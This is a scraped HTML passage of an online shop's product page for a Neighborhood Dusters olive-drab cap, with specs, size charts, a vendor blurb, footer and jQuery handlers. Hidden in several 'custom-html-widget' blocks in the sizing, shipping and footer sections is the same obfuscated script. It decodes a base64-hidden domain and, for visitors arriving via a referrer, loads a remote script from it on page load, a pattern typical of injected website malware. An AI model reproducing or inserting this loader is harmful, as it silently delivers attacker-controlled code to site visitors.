					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<div class="descr descr--short">Neighborhood Dusters C-N Cap Olive Drab</div>
<div class="descr descr--long">
<ul>
<li>55% Cotton, 45% Nylon</li>
<li>Quick-Drying Nylon Tussah Fabric</li>
<li>COOLMAX Fabric on Side Panels and Mask</li>
<li>5-Panel Construction</li>
<li>Removable Neck Flap and Face Mask</li>
<li>Woven Brand Patch at Front</li>
<li>Printed Graphic at Neck Flap</li>
<li>Made in Japan</li>
<li>Style Code: 211YGNH-HT12 OD</li>
</ul>
</div>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>slamjamsocialism</h2>

<p>Founded by Luca Benini in 1989, Slam Jam was born to serve the underground<br />
scenes long before the term streetwear even existed.</p>
<p>From its headquarters in Ferrara, far from the European fashion establishment,<br />
Slam Jam was able to hone its own unique, highly distinctive style, using art,<br />
music and clubbing as its guide to connecting with tribes of like-minded people<br />
across the world, and becoming Italy’s first importer of then unknown brands<br />
such as Stussy.</p>
<a href="https://splyxp.net/splyrs/slamjamsocialism/" class="vendor-btn">More Products from slamjamsocialism</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<div class="descr descr--short">Neighborhood Dusters C-N Cap Olive Drab</div>
<div class="descr descr--long">
<ul>
<li>55% Cotton, 45% Nylon</li>
<li>Quick-Drying Nylon Tussah Fabric</li>
<li>COOLMAX Fabric on Side Panels and Mask</li>
<li>5-Panel Construction</li>
<li>Removable Neck Flap and Face Mask</li>
<li>Woven Brand Patch at Front</li>
<li>Printed Graphic at Neck Flap</li>
<li>Made in Japan</li>
<li>Style Code: 211YGNH-HT12 OD</li>
</ul>
</div>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>slamjamsocialism</h2>

<p>Founded by Luca Benini in 1989, Slam Jam was born to serve the underground<br />
scenes long before the term streetwear even existed.</p>
<p>From its headquarters in Ferrara, far from the European fashion establishment,<br />
Slam Jam was able to hone its own unique, highly distinctive style, using art,<br />
music and clubbing as its guide to connecting with tribes of like-minded people<br />
across the world, and becoming Italy’s first importer of then unknown brands<br />
such as Stussy.</p>
<p><a href="https://splyxp.net/splyrs/slamjamsocialism/">More Products from slamjamsocialism</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="3d0297eddd" /><input type="hidden" name="_wp_http_referer" value="/product/neighborhood-dusters-c-n-cap/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="28216" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-28216 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
